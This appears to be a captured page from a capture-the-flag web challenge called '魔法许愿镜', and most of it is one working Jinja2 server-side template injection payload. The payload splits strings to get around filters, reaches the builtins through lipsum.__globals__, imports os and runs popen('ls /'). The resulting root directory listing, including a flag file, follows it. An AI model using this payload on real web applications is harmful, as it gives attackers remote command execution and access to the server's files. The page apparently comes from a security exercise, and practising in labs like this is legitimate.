 魔法许愿镜
(( lipsum.__globals__.__builtins__['__imp' + 'ort__']('o' + 's')['pop' + 'en']('l' + 's /').read() ))
施法
历史咒语记录
app bin boot dev entrypoint.sh etc flag home lib lib64 media mnt opt proc root run sbin srv sys tm
p usr var
2025-12-07 15:04:04